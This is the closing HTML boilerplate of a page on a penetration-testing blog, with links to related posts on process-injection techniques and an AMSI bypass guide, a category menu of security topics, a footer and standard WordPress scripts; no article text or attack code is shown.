<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/process-doppelganging-mitret1055-013/' title='Process Doppelganging (Mitre:T1055.013)'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Process Doppelganging (Mitre:T1055.013)</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/process-herpaderping-mitret1055/' title='Process Herpaderping (Mitre:T1055)'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Process Herpaderping (Mitre:T1055)</span></a>
</div>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/a-detailed-guide-on-amsi-bypass/" rel="prev">A Detailed Guide on AMSI Bypass</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/process-doppelganging-mitret1055-013/" rel="next">Process Doppelganging (Mitre:T1055.013)</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-27889 -->				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://forms.gle/bowpX9TGEs41GDG99"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
	<option class="level-0" value="647">PowerShell Empire</option>
	<option class="level-0" value="14">Privilege Escalation</option>
	<option class="level-0" value="15">Red Teaming</option>
	<option class="level-0" value="16">Social Engineering Toolkit</option>
	<option class="level-0" value="645">Threat Hunting</option>
	<option class="level-0" value="659">TryHackME</option>
	<option class="level-0" value="599">Tunneling &amp; Pivoting</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="661">VulnHub</option>
	<option class="level-0" value="17">Website Hacking</option>
	<option class="level-0" value="18">Window Password Hacking</option>
	<option class="level-0" value="630">Windows Exploitation</option>
	<option class="level-0" value="20">Wireless Penetration Testing</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-2 col-md-12">
					<div class="copyright">
						© All Rights Reserved 2024						Theme: Prefer by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prefer-blog/*","/wp-content/themes/prefer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/navigation.js?ver=20200412" id="prefer-navigation-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/script.js?ver=20200412" id="prefer-script-js"></script>
<script type="text/javascript" id="prefer-custom-js-extra">
/* <![CDATA[ */
var prefer_ajax = {"ajaxurl":"https://www.hackingarticles.in/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=prefer-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/assets/js/custom.js?ver=20200412" id="prefer-custom-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/themes/prefer/js/skip-link-focus-fix.js?ver=20200412" id="prefer-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hackingarticles.in/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=0A0B0C" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
//# sourceURL=enlighterjs-js-after
/* ]]> */
</script>
</body>
</html>